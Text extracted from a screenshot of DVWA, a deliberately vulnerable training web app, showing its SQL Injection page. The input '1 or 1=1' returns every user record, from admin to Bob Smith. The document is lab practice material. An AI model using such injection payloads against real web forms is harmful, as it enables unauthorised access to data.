 Medium
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith